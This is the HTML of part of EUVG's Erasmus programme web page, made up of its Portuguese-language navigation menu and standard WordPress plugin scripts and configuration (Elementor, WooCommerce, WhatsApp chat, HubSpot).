<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53452 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/">Programa Erasmus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6561 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/">Vida no Campus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6544 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/">Vida em Coimbra</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6545 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/visitas/">Visitas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4973 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/">Sobre nós</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6513 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/acvg/">ACVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6575 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/euvg/">EUVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6576 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2026/01/Modelo-09_P01_R1-23-Relatorio-de-Atividades-2024._signed.pdf">Relatório de Atividades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/qualidade/">Qualidade</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2540 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.euvg.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"351927213569","pre_filled":"Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.js?ver=1.3.1" id="leaflet-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1.3.1" id="mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1.3.1" id="leaflet-mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1" id="leaflet-fa-markers-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/147179173.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"079b0df525"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"#main-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.51" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"2602","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.18.1.1" id="learndash-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.euvg.pt/wp-content/plugins/popup-maker/","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","restapi":"https://www.euvg.pt/wp-json/pum/v1","rest_nonce":null,"default_theme":"71700","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.euvg.pt/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-71709":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"71702","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":71709,"slug":"lista-de-espera"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.euvg.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757505540&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.euvg.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.euvg.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7291c54db2"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2602,"title":"Erasmus%20-%20EUVG","excerpt":"","featuredImage":false}};
